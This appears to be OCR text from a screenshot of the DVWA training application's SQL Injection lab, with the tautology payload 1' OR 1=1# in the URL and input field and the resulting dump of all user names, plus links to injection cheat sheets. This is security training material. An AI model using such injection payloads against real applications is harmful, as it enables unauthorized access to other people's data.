 Vulnerability: SQL Injection :: Da
Insecure Connection
192.168.1.199/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: 1' OR 1=1# Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
4:25 PM
1/10/2019